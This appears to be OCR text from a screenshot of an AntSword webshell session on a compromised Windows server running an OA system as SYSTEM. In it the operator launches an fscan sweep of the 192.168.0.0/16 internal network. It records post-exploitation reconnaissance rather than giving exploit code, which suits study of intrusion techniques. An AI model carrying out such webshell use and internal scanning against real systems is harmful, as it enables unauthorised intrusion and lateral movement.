 AntSword 编辑 窗口 调试
56.47.33.65 56.47.33.65 192.168.50.30 192.168.50.30 192.168.50.30 192.168.50.30 192.168.50.30
(*) 基础信息
当前路径: C:/MYOA/webroot
磁盘列表: C:
系统信息: Windows NT OA 6.3 build 9200 (Windows Server 2012 R2 Datacenter Edition) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\MYOA\webroot> cd C:/MYOA/webroot/
0
ret=0570def5
C:\MYOA\webroot
d3e7e7
C:\MYOA\webroot> fscan1.6.exe -h 192.168.0.0/16
C:\MYOA\webroot>